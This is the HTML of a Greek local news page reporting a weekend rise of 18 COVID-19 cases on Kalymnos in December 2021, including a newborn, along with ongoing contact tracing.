<style>@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:1px!important}}</style>
<style>.tdi_49{display:inline-block}.tdi_49 .td_block_inner{text-align:center}.tdi_49 .tdb-menu>li .tdb-menu-sep,.tdi_49 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_49 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_49 .tdb-menu>.tdb-normal-menu>ul,.tdi_49 .td-pulldown-filter-list{left:-4px}.tdi_49 .tdb-normal-menu ul ul,.tdi_49 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_49 .tdb-menu .tdb-normal-menu ul,.tdi_49 .td-pulldown-filter-list,.tdi_49 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:15px!important}.tdi_49:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_49 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_49 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1018px){.tdi_49 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 10px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:8px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more{padding:0 10px}.tdi_49 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_49 .td-subcat-more .tdb-menu-more-subicon{font-size:6px;margin-left:7px}.tdi_49 .tdb-menu>li>a,.tdi_49 .td-subcat-more,.tdi_49 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:51px!important}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_49 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_49 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_49 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_49 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_49 .tdb-menu>li.current-menu-item>a,.tdi_49 .tdb-menu>li.current-menu-ancestor>a,.tdi_49 .tdb-menu>li.current-category-ancestor>a,.tdi_49 .tdb-menu>li.current-page-ancestor>a,.tdi_49 .tdb-menu>li:hover>a,.tdi_49 .tdb-menu>li.tdb-hover>a,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#008f00}.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_49 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_49 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#008f00}.tdi_49 .tdb-menu>li>a:after,.tdi_49 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_49 .tdb-menu ul .tdb-normal-menu>a .tdb-menu-item-text:after,.tdi_49 .td-pulldown-filter-list li>a .tdb-menu-item-text:after{bottom:-5px;background-color:#008f00}</style><div id=tdi_49 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-td-demo-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35170"><a href="https://www.palmoskalymnou.gr"><div class="tdb-menu-item-text">Αρχική Σελίδα</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-756"><a href="https://www.palmoskalymnou.gr/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Αθλητισμός</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-754"><a href="https://www.palmoskalymnou.gr/%ce%b3%ce%bd%cf%8e%ce%bc%ce%b5%cf%82/"><div class="tdb-menu-item-text">Γνώμες</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-757"><a href="https://www.palmoskalymnou.gr/%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/"><div class="tdb-menu-item-text">Κόσμος</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2253 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/"><div class="tdb-menu-item-text">Τοπικά Νέα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-2246"><a href="https://www.palmoskalymnou.gr/%ce%b4%cf%89%ce%b4%ce%b5%ce%ba%ce%ac%ce%bd%ce%b7%cf%83%ce%b1/"><div class="tdb-menu-item-text">Δωδεκάνησα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-755 tdb-menu-item-inactive"><a href="https://www.palmoskalymnou.gr/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/"><div class="tdb-menu-item-text">Ελλάδα</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/"><div class="tdb-menu-item-text">Πολιτισμός</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-608"><a href="https://www.palmoskalymnou.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πολιτική</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-191"><a href="https://www.palmoskalymnou.gr/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/"><div class="tdb-menu-item-text">Καθημερινότητα</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-607"><a href="https://www.palmoskalymnou.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οικονομία</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
<article id="post-5080" class="td-post-template-4 post-5080 post type-post status-publish format-standard has-post-thumbnail category-14 category-16 category-3 td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.palmoskalymnou.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Τοπικά Νέα" class="entry-crumb" href="https://www.palmoskalymnou.gr/category/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Τοπικά Νέα</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή Καθημερινότητα" class="entry-crumb" href="https://www.palmoskalymnou.gr/category/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθημερινότητα</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-scaled.jpg" data-caption=""><img width="1068" height="1000" class="entry-thumb td-modal-image" src="https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-1068x1000.jpg" srcset="https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-1068x1000.jpg 1068w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-300x281.jpg 300w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-1024x959.jpg 1024w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-768x719.jpg 768w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-1536x1438.jpg 1536w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-2048x1918.jpg 2048w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-696x652.jpg 696w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-1920x1798.jpg 1920w, https://www.palmoskalymnou.gr/wp-content/uploads/2021/11/IMG_20211124_232247-449x420.jpg 449w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="IMG_20211124_232247"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.palmoskalymnou.gr/category/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/">Τοπικά Νέα</a></li><li class="entry-category"><a  href="https://www.palmoskalymnou.gr/category/%cf%84%ce%bf%cf%80%ce%b9%ce%ba%ce%ac-%ce%bd%ce%ad%ce%b1/%ce%ba%ce%b1%ce%b8%ce%b7%ce%bc%ce%b5%cf%81%ce%b9%ce%bd%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">Καθημερινότητα</a></li><li class="entry-category"><a  href="https://www.palmoskalymnou.gr/category/%cf%80%cf%81%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%b1/">Προτεινόμενα Άρθρα</a></li></ul>                <h1 class="entry-title">18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.palmoskalymnou.gr/author/vpolitis/">Διαχειριστής</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-06T03:47:41+03:00" >6 Δεκεμβρίου 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Κοινοποίηση:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/" data-a2a-title="18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bluesky" href="https://www.addtoany.com/add_to/bluesky?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Bluesky" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Skype" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-layout="button" data-href="https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/" data-text="18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>
<p class="has-drop-cap">Ανησυχίες προκαλεί η σταδιακή αύξηση των κρουσμάτων του covid-19 στο νησί, καθώς το Σάββατο οι έλεγχοι του ΕΟΔΥ και του Νοσοκομείου, εντόπισαν 6 θετικές διαγνώσεις  και την Κυριακή 12, ανάμεσα τους και ένα βρέφος λίγων ημερών. </p>



<p>Η διασπορά αφορά γνωστή εστία, για τις περισσότερες περιπτώσεις και είναι σε εξέλιξη ιχνηλάτηση για τον περιορισμό της εξάπλωσης του ιού.</p>



<p>Το τελευταίο διάστημα παρατηρείται μια αύξηση των διαγνώσεων και τα ενεργά κρούσματα ξεπερνούν τα 60 μέχρι σήμερα.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Κοινοποίηση:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.palmoskalymnou.gr/18-%ce%b8%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf-%cf%83%ce%b1%ce%b2%ce%b2%ce%b1%cf%84%ce%bf%ce%ba%cf%8d%cf%81%ce%b9%ce%b1%ce%ba%ce%bf-%cf%83/" data-a2a-title="18 θετικά κρούσματα το Σαββατοκύριακο στην Κάλυμνο"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.palmoskalymnou.gr%2F18-%25ce%25b8%25ce%25b5%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25cf%2584%25ce%25bf-%25cf%2583%25ce%25b1%25ce%25b2%25ce%25b2%25ce%25b1%25cf%2584%25ce%25bf%25ce%25ba%25cf%258d%25cf%2581%25ce%25b9%25ce%25b1%25ce%25ba%25ce%25bf-%25cf%2583%2F&amp;linkname=18%20%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AC%20%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1%20%CF%84%CE%BF%20%CE%A3%CE%B1%CE%B2%CE%B2%CE%B1%CF%84%CE%BF%CE%BA%CF%8D%CF%81%CE%B9%CE%B1%CE%BA%CE%BF%20%CF%83%CF%84%CE%B7%CE%BD%20%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_bluesky" 